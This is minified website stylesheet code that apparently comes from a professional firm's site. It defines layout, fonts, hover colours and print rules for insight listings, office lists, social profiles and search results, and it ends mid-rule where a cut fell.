.module--insight-item:hover{margin-top:-1px;border-bottom-width:1px;border-top-width:1px;background-color:#eff1ef}.no-touchevents .module--insight-item:hover .module--insight-items__news-insight-preview{border-bottom-width:0}.no-touchevents .content-color-content .module--insight-item:hover{background-color:#f6f8f6}.no-touchevents .content-color-content .module--insight-item.insight-item--landing:hover{background-color:transparent}.no-touchevents .page__insights-landing .theme-color--red .insight-items__linked-name a:hover{color:#ba2d33}.no-touchevents .page__insights-landing .theme-color--blue .insight-items__linked-name a:hover{color:#427d98}.no-touchevents .page__insights-landing .theme-color--green .insight-items__linked-name a:hover{color:#567a61}.display-or-pub-date{display:inline-block;float:right}.module-title--related_insights__header{position:relative;padding-top:15px;border-top-style:solid;border-top-width:1px}.module-title--related_insights__header:after{content:"";position:absolute;top:-1px;left:100%;border-top-style:solid;border-top-width:1px}@media only print{.module--insight-item{visibility:visible !important;overflow:visible !important;height:auto !important;opacity:1 !important}.related-insights{margin-top:0;padding-bottom:0}.module--insight-items__news-insight-preview{page-break-inside:avoid}.module--insight-items .module--social-integration{display:none}.module--insight-snippet-items__pop-out-text{width:100%}.module--related_insights .module--insight-items{margin-top:0}.module--insight-items__news-insight-preview__rte{margin-top:0}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__date-picker span{font-size:35px !important}.page__homepage .module--insight-items__news-insight-preview{border-bottom-style:none}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__rte{margin-top:10px}.module--insight-items__news-insight-preview{border:none}.module--insight-snippet-items__author-header,.module--insight-snippet-items__summary{display:none}.module--insight-item{margin-bottom:20px}.module-title.module-title--related_insights__header{padding-top:20px;margin-top:20px;font-size:40px !important;border-top:1px solid black;width:-moz-calc(100% + 60px);width:calc(100% + 60px)}.insights-tags__title,.insights-tags__tag-list{font-size:16px;line-height:22px}}@media only screen and (min-width: 768px){.module--insight-items__events-insight-preview__date-picker__text{position:relative;top:-4px}.module--insight-item{padding-top:50px}.module--insight-item.insight-item--landing{padding-top:10px}.module--insight-item.insight-item--landing .module--insight-items__shoulder-text{width:100%;float:none}.module--insight-item.insight-item--landing .module--insight-items__news-insight-preview{margin-left:0;width:100%}.module-title.module-title--related_insights__header{font-size:120px;line-height:120px}.module--insight-items{margin-top:40px}.module--insight-items .module--insight-item{padding-top:0}.module--insight-items .module--insight-item:nth-child(-n+3),.module--insight-items .module--insight-item.visible{padding-top:50px}.no-touchevents .module--insight-item:hover:first-child{padding-top:49px;margin-top:0}.no-touchevents .module--insight-item:hover .module--insight-items__news-insight-preview{border-bottom:0;border-top:0}.no-touchevents .module--insight-item.insight-item--landing:hover{padding-top:10px;border-top:0}.module--insight-items{width:100%;float:left}.module--insight-items__shoulder-text{width:140px}.module--insight-items__shoulder-text .module--insight-items__shoulder-text__header{margin-top:18px;color:#1a1919;text-transform:uppercase;font-size:1rem}.module--insight-items__events-insight-preview{border-bottom-width:1px;border-bottom-style:solid;width:598px}.module--insight-items__events-insight-preview__date-picker{float:left;font-size:70px;width:30%;font-family:UniversLT-ThinUltraCondensed, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;letter-spacing:0;margin-top:0;margin-bottom:0}.module--insight-items__events-insight-preview__rte{float:left;width:70%}.module--insight-items__events-insight-preview__rte p{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;line-height:36px}.module--insight-items__news-insight-preview{border-bottom-width:1px;border-bottom-style:solid;margin-left:140px;width:568px}.insight-items__linked-name{font-size:50px;line-height:60px}.module--insight-item.insight-item--landing .module--insight-items__events-insight-preview__container{width:66%}.module--insight-items__events-insight-preview__container{float:right;width:70%}.module--insight-items__shoulder-text__header__category-name{display:block}.module--insight-item.insight-item--landing .module--insight-items__shoulder-text__header__category-name{display:inline-block}.display-or-pub-date{float:left;padding-top:5px}.module--search-results__column .display-or-pub-date{float:none;display:block;padding-top:0}.module--insight-item.insight-item--landing .display-or-pub-date{float:right;padding-top:0}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__date-picker{font-family:UniversLT-ThinUltraCondensed, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;margin-top:0;font-size:150px;line-height:150px}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__date-picker span{margin-left:0}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__rte{margin-top:15px}}@media only screen and (min-width: 1024px){.module--insight-item .module--insight-items__news-insight-preview{float:none;margin-left:232px;width:671px}.module-title--related_insights__header{margin-bottom:50px}.module--insight-item__shoulder-text{float:left;margin-top:20px;width:232px}.module--insight-items{margin-top:0}.module--insight-items__events-insight-preview__date-picker{margin-bottom:20px;left:5px;font-size:100px}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__date-picker{position:relative;margin-top:0;left:-10px;height:180px;font-size:180px;line-height:180px}.module--insight-items__events-insight-preview__date-picker__text{top:-7px}}@media only screen and (min-width: 1280px){.module--insight-item .module--insight-items__news-insight-preview{width:928px}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__date-picker{margin-top:0;height:250px;font-size:250px;line-height:250px}.module--insight-items__events-insight-preview__date-picker__text{top:-11px}}.module--social-profile__content .call-to-action{border-color:#427d98;color:#427d98;margin-top:25px;padding-top:11px;text-align:center;width:100%;height:40px;-webkit-transition:color .25s, background-color .25s;-moz-transition:color .25s, background-color .25s;transition:color .25s, background-color .25s}.module--social-profile__content .call-to-action:first-child{margin-top:0}.no-touchevents .module--social-profile__content .call-to-action:hover{background-color:#427d98;color:#fff}.module--social-profile__link{position:absolute;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;margin-left:10px;line-height:1.5rem;color:#75a686;margin-top:-moz-calc(80px/2 - 14px);margin-top:calc(80px/2 - 14px);text-transform:uppercase}.module--social-profile__networks{display:none;padding-top:24px;height:100%}.module--social-profile__networks li{display:inline-block;height:25px;line-height:25px;padding-top:0.5px}.module--social-profile__networks li.icon-mobile-chevron{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);font-size:6px;position:relative;float:left;margin-left:7px;line-height:23px;height:27.5px}.module--social-profile__networks li a:before{margin-left:0.5px;font-size:25px;height:25px;line-height:25px}.module--social-profile__networks li a span{display:block;text-indent:-9999px}.module--social-profile{position:relative}.module--social-profile__item{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:21px;line-height:30px;word-break:break-word}.module--social-profile__item span.continue-reading a{color:#9aa4ab}.module--social-profile__title{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:21px;line-height:30px}@media only print{.content-color-content--social-profile{display:none}}@media only screen and (min-width: 768px){.module--social-profile:before{float:left;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);margin-top:-moz-calc(80px / 2 - 14px);margin-top:calc(80px / 2 - 14px)}.module--social-profile__content a{display:inline-block;margin-right:30px}.module--social-profile__content a .call-to-action{min-width:100px;padding-top:8px;height:auto}}@font-face{font-family:'UniversNextPro-UltLtCond';src:url("/styles/fonts/32DAC2_0_0.eot");src:url("/styles/fonts/32DAC2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC2_0_0.woff") format("woff"),url("/styles/fonts/32DAC2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-UltLtCondIt';src:url("/styles/fonts/32DAC3_0_0.eot");src:url("/styles/fonts/32DAC3_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC3_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC3_0_0.woff") format("woff"),url("/styles/fonts/32DAC3_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-Cond';src:url("/styles/fonts/32DAD2_0_0.eot");src:url("/styles/fonts/32DAD2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAD2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAD2_0_0.woff") format("woff"),url("/styles/fonts/32DAD2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-CondItalic';src:url("/styles/fonts/32DAB8_0_0.eot");src:url("/styles/fonts/32DAB8_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAB8_0_0.woff2") format("woff2"),url("/styles/fonts/32DAB8_0_0.woff") format("woff"),url("/styles/fonts/32DAB8_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCondIt';src:url("/styles/fonts/32DABD_0_0.eot");src:url("/styles/fonts/32DABD_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABD_0_0.woff2") format("woff2"),url("/styles/fonts/32DABD_0_0.woff") format("woff"),url("/styles/fonts/32DABD_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCondIt';src:url("/styles/fonts/32DAC0_0_0.eot");src:url("/styles/fonts/32DAC0_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC0_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC0_0_0.woff") format("woff"),url("/styles/fonts/32DAC0_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCond';src:url("/styles/fonts/32DABA_0_0.eot");src:url("/styles/fonts/32DABA_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABA_0_0.woff2") format("woff2"),url("/styles/fonts/32DABA_0_0.woff") format("woff"),url("/styles/fonts/32DABA_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCond';src:url("/styles/fonts/32DABE_0_0.eot");src:url("/styles/fonts/32DABE_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABE_0_0.woff2") format("woff2"),url("/styles/fonts/32DABE_0_0.woff") format("woff"),url("/styles/fonts/32DABE_0_0.ttf") format("truetype")}@font-face{font-family:'UniversLT-ThinUltraCondensed';src:url("/styles/fonts/32DAC4_0_0.eot");src:url("/styles/fonts/32DAC4_0_0.eot") format("embedded-opentype"),url("/styles/fonts/32DAC4_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC4_0_0.woff") format("woff"),url("/styles/fonts/32DAC4_0_0.ttf") format("truetype")}.module--video-rte{float:left;height:180px;width:100%;background:#000}.description-container{z-index:1;position:absolute;bottom:20px;left:10px}.description{color:#fff}.rte .fe-video{width:100% !important;height:100% !important}@media only screen and (min-width: 768px){.module--video-rte{height:300px}}@media only screen and (min-width: 1024px){.module--video-rte{width:920px;height:500px;float:right}}.module--standalone-image{text-rendering:optimizeLegibility;float:left;width:100%;padding-top:30px}.module--standalone-image__image{height:175px;width:175px;-moz-border-radius:50%;border-radius:50%;margin:0;background:url("../images/carousel-to-static-columns/rishwain_jim.png") 50% 25% no-repeat}@media only screen and (min-width: 1024px){.module--standalone-image{text-rendering:optimizeLegibility;float:left;width:100%;padding-top:30px}.module--standalone-image__image{height:175px;width:175px;-moz-border-radius:50%;border-radius:50%;margin:0;background:url("../images/carousel-to-static-columns/rishwain_jim.png") 50% 25% no-repeat}}.module--view-button{float:left;cursor:pointer;width:100%;margin-top:30px}.module--view-button__icon:before{width:auto;content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);display:inline-block}.module--view-button__text{position:relative;display:block;float:left;top:4px}.module--view-button__icon:before:hover{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.view-more-state{display:none}.module--view-button__text{padding-left:5px;word-spacing:-3px;text-transform:uppercase;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;word-spacing:2px}.module--view-button__text{color:inherit}.module--view-button__text,.module--view-button__icon:before{color:#63686d}.module--redirect{visibility:hidden;clear:both}.module--redirect.visible{visibility:visible}.module--redirect .icon-down-accordian{display:inline-block;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.module--redirect .module--view-button__text{float:right;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.no-touchevents .theme-color--red .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--red .module--view-button:hover .module--view-button__text,.no-touchevents .theme-color--red .insights-section__view-more:hover .module--view-button__icon:before,.no-touchevents .theme-color--red .insights-section__view-more:hover .module--view-button__text{color:#ba2d33}.no-touchevents .theme-color--red .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--red .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media only screen and (min-width: 768px){.no-touchevents .theme-color--red .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--red .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.no-touchevents .theme-color--blue .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .module--view-button:hover .module--view-button__text,.no-touchevents .theme-color--blue .insights-section__view-more:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .insights-section__view-more:hover .module--view-button__text{color:#779cb1}.no-touchevents .theme-color--blue .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media only screen and (min-width: 768px){.no-touchevents .theme-color--blue .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.no-touchevents .theme-color--green .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--green .module--view-button:hover .module--view-button__text,.no-touchevents .theme-color--green .insights-section__view-more:hover .module--view-button__icon:before,.no-touchevents .theme-color--green .insights-section__view-more:hover .module--view-button__text{color:#75a685}.no-touchevents .theme-color--green .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--green .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media only screen and (min-width: 768px){.no-touchevents .theme-color--green .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--green .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.no-touchevents .theme-color--blue .related-insights .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .related-insights .module--view-button:hover .module--view-button__text,.no-touchevents .theme-color--blue .related-insights .insights-section__view-more:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .related-insights .insights-section__view-more:hover .module--view-button__text,.no-touchevents .related-insights .theme-color--blue .module--view-button:hover .module--view-button__icon:before,.no-touchevents .related-insights .theme-color--blue .module--view-button:hover .module--view-button__text,.no-touchevents .related-insights .theme-color--blue .insights-section__view-more:hover .module--view-button__icon:before,.no-touchevents .related-insights .theme-color--blue .insights-section__view-more:hover .module--view-button__text{color:#437f9b}.no-touchevents .theme-color--blue .related-insights .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .related-insights .insights-section__view-more:hover .module--view-button__icon:before,.no-touchevents .related-insights .theme-color--blue .module--view-button:hover .module--view-button__icon:before,.no-touchevents .related-insights .theme-color--blue .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media only screen and (min-width: 768px){.no-touchevents .theme-color--blue .related-insights .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .related-insights .insights-section__view-more:hover .module--view-button__icon:before,.no-touchevents .related-insights .theme-color--blue .module--view-button:hover .module--view-button__icon:before,.no-touchevents .related-insights .theme-color--blue .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.module--view-button__icon:before{float:left;width:auto;content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);display:inline-block}.module--view-button__icon:hover:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.insights-section__view-more__text{position:relative;display:inline-block;top:2px}.module--toggle__text{display:block;float:left;line-height:20px}.module--close{float:left;cursor:pointer;width:100%;margin-top:30px}.module--close:before{width:100%;float:left;color:#9aa4ab;content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.module--close__text{display:none;line-height:20px;padding-left:5px;word-spacing:-3px;color:#9aa4ab;text-transform:uppercase}.module--close__text a{color:#9aa4ab}@media only screen and (max-width: 767px){.module--close-icon{display:none}.module--redirect .icon-down-accordian,.module--redirect .module--view-button__text{float:left}}@media only print{.module--view-button{display:none !important}}@media only screen and (min-width: 768px){.module--toggle{width:auto;float:left;cursor:pointer;width:auto;margin-left:140px;margin-top:30px}}@media only screen and (min-width: 1024px){.module--view-button{float:left;width:auto;cursor:pointer}.module--view-button__icon:before{width:auto;content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.body-copy-top-padding{padding-top:30px}.module--text+.module--text{padding-top:35px}.module--text+.module--text .module--text--snippet__snippet:first-child{padding-top:0}.module--toggle a{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;word-spacing:2px}.module--text--snippet__snippet{padding-left:15%;font-size:1rem;padding-top:15px;padding-bottom:15px;font-family:"Mercury Text G1 A","Times New Roman",sans-serif;font-weight:300;line-height:1.5;border-top:1px solid #b9c3c9}.module--text--snippet__snippet--with-icon{min-height:144px}.module--text--snippet__snippet--with-icon:last-child{padding-bottom:0}.module--text--snippet__snippet:nth-child(1){border-top:none}.module--text--snippet__icon{position:relative;top:15px;cursor:pointer;margin-left:-15%;width:35px}.module--text--snippet__icon:before{content:"";display:block;font-size:25px;height:25px;text-align:center;line-height:25px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);position:absolute;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);margin-top:-12.5px;display:inline-block}.module--text--snippet__icon .module--social-integration__networks{padding-top:0}.module--text--snippet__icon .module--social-integration__networks ul li:first-child{-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);transform:rotate(0deg);top:15px;width:20px;height:20px;line-height:20px;padding-top:0}.module--text--snippet__icon .module--social-integration__networks ul li{display:list-item;top:15px;height:30px;position:relative;padding-top:20px}.module--text--snippet__icon .module--social-integration__networks ul li a:before{font-size:25px}.module--text.module--text--snippet{margin-top:0}@media only print{.module--text--snippet__snippet{padding-left:0}.module--carousel{page-break-inside:avoid}}@media only screen and (min-width: 768px){.body-copy-wrapper{padding-left:20.65%}.module--text--snippet__snippet{font-size:1.5625rem;padding-top:30px;padding-bottom:30px;padding-left:0;line-height:2}.module--text--snippet__snippet:nth-child(1){border-top:none}.module--text--snippet__snippet:last-child{padding-bottom:0}.module--text--snippet__icon{cursor:pointer;margin-left:-50px;top:25px}.module--text--snippet__icon:before{display:inline-block}}@media only screen and (min-width: 1024px){.module--text--snippet__snippet{font-size:26px;line-height:42px;padding-top:16px;padding-bottom:16px}.module--toggle{margin-left:232px}}.subscribe-link-component{margin-top:10px;margin-bottom:20px;font-size:1.5em}.subscribe-link-component .icon--subscribe{height:100%;padding-right:0.3em;float:left}.subscribe-link-component .icon--subscribe:before{cursor:pointer;float:left;content:"";display:block;font-size:30px;height:100%;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.subscribe-link-component .icon--subscribe.icon-add-to-account:before{content:"";display:block;font-size:30px;height:100%;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.subscribe-link-component span{text-transform:uppercase;line-height:28px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.theme-color--red .subscribe-link-component{color:#ba2d33}.theme-color--blue .subscribe-link-component{color:#437f9b}.theme-color--green .subscribe-link-component{color:#567a61}@media only screen and (min-width: 1024px){.subscribe-link-component{margin-top:0}}.module--office-list--content.tablet{display:none}.module--office-list--content:not(.tablet){display:block}.module--office-list__accordion-content{display:none}.module--office-list__item{float:left;width:100%;padding-top:20px;padding-bottom:20px;border-top:1px solid #71787e;clear:both;-webkit-transition:border-color 0.25s;-moz-transition:border-color 0.25s;transition:border-color 0.25s}.module--office-list__item.module--office-list__item--active{border-color:#427d98}.module--office-list__item.module--office-list__item--active .module--office-list__title{color:#427d98}.theme-color--gray .module--office-list__item{border-top:1px solid #5c676e}.module--office-list--content{margin-top:30px}.module--office-list--content ul{float:left;width:100%}.module--office-list--content ul:nth-child(2) .module--office-list__item:first-child{border-top-width:0}.module--office-list--content ul:nth-child(3) .module--office-list__item:first-child{border-top-width:0}.module--office-list--content ul ul{width:100%}.office-contact-line.office-contact-line--phone .office-contact-text{display:block;clear:both}.phone-number{display:block}.tel-list-mobile-only{display:block}.tel-list-tablet-up{display:none}.visit-office-page{padding-top:20px;font-size:20px}.visit-office-page .icon-new-page-arrow{display:inline-block}.module--office-list__address-1{margin-top:20px}.module--office-list__address-1 li{margin-top:5px}.module--office-list__item:nth-last-child(1){border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#71787e}@media only print{.module--office-list__accordion-content{display:block}.module--office-list__item{min-height:auto !important;float:left;width:50%;clear:none;border:none;color:white !important;page-break-inside:avoid}.module--office-list__item:nth-child(odd){clear:left}.visit-office-page{display:none}.module--office-list{page-break-inside:auto}}.module--office-list__title{color:#71787e;-webkit-transition:color 0.25s;-moz-transition:color 0.25s;transition:color 0.25s}.theme-color--gray .module--office-list__title{color:#5c676e}.no-touchevents .module--office-list__item:hover{border-color:#427d98}.no-touchevents .module--office-list__item:hover .module--office-list__title{color:#427d98}.module--office-list__accordion-content a{color:#427d98}.theme-color--gray .module--office-list__accordion-content a{color:#5c676e}.office-subnav{position:relative;padding-top:30px;padding-bottom:30px;padding-left:34px;font-size:22px;line-height:1.25em;color:#71787e;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.office-subnav .icon-wrapper{position:absolute;top:30px;left:0;padding-top:4px;font-size:25px;line-height:1em}.office-subnav.active .icon.icon-down-accordian{color:#427d98;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.office-subnav.active .office-subnav__item{display:block;border-bottom:1px solid #71787e}.office-subnav.active .office-subnav__item.active{color:#427d98;border-bottom:2px solid #427d98}.office-subnav .icon.icon-down-accordian{display:block;cursor:pointer;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.office-subnav__item{display:none;padding-top:6px;padding-bottom:4px}.office-subnav__item.active{display:block}@media only print{.module--office-list__item:nth-last-child(1){border-bottom-width:0}}@media only screen and (min-width: 768px){.module--office-list--content{float:right;margin-top:60px;width:500px}.module--office-list--content.tablet{display:block}.module--office-list--content:not(.tablet){display:none}.module--office-list--content ul:first-child,.module--office-list--content ul:nth-child(3){width:50%;padding-right:15px}.module--office-list--content ul:nth-child(2){width:50%;padding-left:15px;padding-right:15px}.module--office-list--content ul:nth-child(2) .module--office-list__item:first-child{border-top-width:1px}.module--office-list--content ul:nth-child(3){float:right;padding-top:15px;padding-left:15px}.module--office-list--content ul ul.module--office-list__address-1{width:100%;padding:0}.office-address-2,.office-address-4,.office-address-country-name{display:block}.module--office-list__item{float:left;display:inline-block;padding-bottom:40px;clear:none}.module--office-list__item:nth-child(even){margin-right:0}.module--office-list__item:nth-child(odd){margin-left:0;clear:both}.module--office-list__item:last-child{border-bottom-width:1px;border-bottom-style:solid}.office-subnav{padding:0;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:20px;letter-spacing:1px}.office-subnav .icon-wrapper{display:none}.tel-list-tablet-up{display:list-item}#map_wrapper .tel-list-tablet-up{display:inline}.tel-list-mobile-only{display:none}.office-subnav__item{display:block;padding-top:10px;border-bottom:1px solid #71787e}.office-subnav__item:first-child{padding-top:0}.office-subnav__item.active{color:#427d98;border-bottom:2px solid #427d98}.no-touchevents .office-subnav__item:hover{color:#427d98;border-bottom-color:#427d98}}@media only screen and (min-width: 1024px){.module--office-list--content{width:680px}.module--office-list--content.tablet{display:none}.module--office-list--content:not(.tablet){display:block}.module--office-list--content ul:first-child{padding-right:15px;width:222px}.module--office-list--content ul:nth-child(2){width:236px;padding-left:15px;padding-right:15px}.module--office-list--content ul:nth-child(3){width:222px;padding-left:15px;padding-top:0}.module--office-list--content ul:nth-child(3) .module--office-list__item:first-child{border-top-width:1px}.module--office-list--content ul ul.module--office-list__address-1{padding:0}.module--office-list__item{float:left;display:inline-block;margin-right:22.5px;clear:none}.module--office-list__item:nth-child(even){background:initial}.module--office-list__item:nth-child(odd){background:initial;clear:initial}.ie9 .module--office-list__item:nth-child(even),.ie10 .module--office-list__item:nth-child(even),.ie11 .module--office-list__item:nth-child(even){margin-left:inherit;margin-right:inherit;background:inherit}.ie9 .module--office-list__item:nth-child(odd),.ie10 .module--office-list__item:nth-child(odd),.ie11 .module--office-list__item:nth-child(odd){margin-left:inherit;margin-right:inherit;background:inherit;clear:inherit}}@media only screen and (min-width: 1280px){.module--office-list--content{width:860px}.module--office-list--content ul:first-child{width:282px}.module--office-list--content ul:nth-child(2){width:296px}.module--office-list--content ul:nth-child(3){width:282px}.module--office-list--content ul ul.module--office-list__address-1{padding:0}}#module--search-container{padding-top:70px;position:relative}#module--search-container.search-loader .search-overlay{display:block;position:absolute;top:0;width:-moz-calc(100% + 100%);width:calc(100% + 100%);height:100%;background:#ffffff;opacity:.85;z-index:2}#module--search-container.search-loader .search-overlay .loading-icon{position:relative;top:100px;left:140px;width:64px;height:64px;background:url("../images/loader.gif")}.search-results__container{margin-top:50px;width:-moz-calc(100% + 20px);width:calc(100% + 20px)}.module--search-results .module-title{width:-moz-calc(100% + 20px);width:calc(100% + 20px)}.module--search-results .module--search-results__row{margin-top:30px;padding-top:20px;width:100%;border-top:1px solid #c6c8c7}.module--search-results .module--search-results__row:first-child{padding-top:0;border-top:none}.module--search-results .module--search-results__row:nth-child(2){margin-top:0;padding-top:0;border-top:none}.module--search-results .module--search-results__row .module--search-results__column--name-header,.module--search-results .module--search-results__row .module--search-results__column--title-header,.module--search-results .module--search-results__row .module--search-results__column--practice-area-header,.module--search-results .module--search-results__row .module--search-results__column--location-header,.module--search-results .module--search-results__row .module--search-results__column--contact-header{display:none}.module--search-results .module--search-results__row .module--search-results__column--name,.module--search-results .module--search-results__row .module--search-results__column--title,.module--search-results .module--search-results__row .module--search-results__column--practice-area,.module--search-results .module--search-results__row .module--search-results__column--location,.module--search-results .module--search-results__row .module--search-results__column--contact{width:-moz-calc(100% - 100px);width:calc(100% - 100px);float:right;clear:right}.module--search-results .module--search-results__row .module--search-results__column--news-subtype,.module--search-results .module--search-results__row .module--search-results__column--news-title,.module--search-results .module--search-results__row .module--search-results__column--news-intro{width:100%;float:left;max-width:280px;clear:right}.module--search-results .module--search-results__row .module--search-results__column--name,.module--search-results .module--search-results__row .module--search-results__column--title,.module--search-results .module--search-results__row .module--search-results__column--location{margin-top:5px}.module--search-results .module--search-results__row .module--search-results__column--news-title,.module--search-results .module--search-results__row .module--search-results__column--other-title,.module--search-results .module--search-results__row .module--search-results__column--other-description,.module--search-results .module--search-results__row .module--search-results__column--practice-title,.module--search-results .module--search-results__row .module--search-results__column--practice-description{margin-top:30px}.module--search-results .module--search-results__row .module--search-results__column--news-intro{display:none}.module--search-results .module--search-results__row .module--search-results__column--attorney-intro{display:none}.module--search-results .module--search-results__row .module--search-results__column--practice-area{margin-top:20px;word-wrap:break-word}.module--search-results .module--search-results__row .module--search-results__column--contact{margin-top:20px}.module--search-results .module--search-results__row .module--search-results__column--photo{float:left;width:100px}.module--search-results .module--search-results__row .module--search-results__column--photo 